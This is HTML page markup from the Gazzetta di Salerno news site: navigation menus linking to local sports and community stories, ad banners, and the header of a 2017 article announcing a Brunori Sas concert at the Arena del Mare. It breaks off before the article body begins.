                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cronaca" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brunori Sas all&#8217;Arena del Mare il 7 luglio.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-70300" class="post-70300 post type-post status-publish format-standard category-notizie-cronaca tag-arena-del-mare tag-arte tag-brunori-sas tag-cultura tag-musica tag-news-salerno tag-notizie-salerno tag-salerno-attualita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Brunori Sas all&#8217;Arena del Mare il 7 luglio.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-09T15:05:27+02:00" >9 Maggio 2017</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-46 c-1"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-57 c-2"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-18 c-3"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-59 c-4"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-49 c-5"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-15 c-6"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-32 c-7"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-34 c-8"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img 